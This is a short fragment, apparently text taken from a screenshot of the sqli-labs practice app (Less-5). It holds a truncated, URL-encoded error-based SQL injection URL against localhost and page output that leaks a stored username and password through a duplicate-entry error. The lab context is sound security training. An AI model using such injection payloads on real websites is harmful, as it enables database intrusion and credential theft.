 http://localhost/sqli/Less-5/index.php?id=%200%27%20union%20select%201,2,3%20from%20(select%20count(*),con
Welcome Dhakkan
Duplicate entry 'Angelina::I-kill-you::1' for key 'group_key'
SQLI DUMB SERIES-5